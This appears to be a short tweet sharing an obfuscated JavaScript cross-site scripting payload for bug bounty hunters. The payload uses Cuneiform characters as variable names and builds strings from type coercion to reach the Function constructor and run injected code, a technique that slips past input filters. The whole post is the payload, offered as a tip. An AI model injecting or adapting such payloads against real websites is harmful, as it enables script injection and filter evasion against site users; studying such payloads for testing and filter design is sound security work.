 viehgroup's tweet image. an XSS payload, Cuneiform-alphabet based

𒀀=&apos;&apos;,𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],
𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]
+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]
+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+&quot;(𒀀)&quot;)()

#bugbounty #bugbountytips #cybersecurity